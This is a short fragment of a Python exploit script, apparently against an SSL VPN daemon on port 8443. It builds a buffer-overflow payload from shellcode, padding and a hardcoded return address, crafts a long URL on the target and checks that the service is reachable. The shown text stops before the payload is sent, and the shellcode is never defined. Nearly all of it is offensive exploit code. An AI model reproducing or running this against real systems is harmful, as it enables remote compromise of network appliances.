 TARGET = sys.argv[1]
FILLER = shellcode + b'\x05' * (16400-(len(shellcode)))
#sc?### 0x704aed98
PC = b'\x98\xed\x4a\x70'
url = 'https://%s:8443/X' % TARGET
url += 'X' * (len(TARGET)-7)
payload = FILLER + PC
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((TARGET, 8443))
if result == 0:
    print("[*] SSLVPND is up, ready to go!")
else:
    print("[!] SSLVPND is down. Check configuration and try again")
    sys.exit(-1)
sock.close()